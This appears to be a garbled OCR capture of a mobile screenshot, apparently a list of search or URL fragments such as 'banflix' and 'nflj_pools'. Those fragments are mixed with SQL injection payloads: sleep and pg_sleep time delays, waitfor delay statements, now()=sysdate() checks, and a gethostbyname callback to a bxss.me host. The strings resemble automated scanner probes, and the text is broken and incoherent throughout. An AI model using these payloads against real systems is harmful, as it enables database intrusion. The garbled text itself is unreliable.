
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
thyssenmining
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),
nflj_pools9hasmneefb0uz86wy'+or+392=
(select+392+from+pg_sleep(15))-
-;ved=gethostbyname(lc('hitag'.'mdueumni5d774.bxss.me
•
banflix&usg=aovvaw2r-nflj_pools9hasmneef'
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol'
or 627=(select 627 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysda
•
banflix&amphzle6idd'coggxjpb')) or 57=(select 57
from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om''&&sleep(27*1000)*
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3